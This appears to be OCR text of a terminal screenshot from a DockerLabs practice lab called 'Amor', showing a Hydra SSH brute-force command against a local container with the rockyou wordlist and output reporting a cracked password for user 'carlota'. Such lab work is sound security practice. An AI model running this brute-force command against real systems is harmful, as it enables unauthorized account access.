 192.168.1.10 Disconnected May 10 | 10 : 01 Amor - 172.17.0.2
❯ hydra -l carlota -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 4
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-10 10:00:29
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: carlota   password: babygirl
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-10 10:00:51
~/Desktop/alejandro/Pruebas/Dockerlabs/amor/nmap took 22s ✔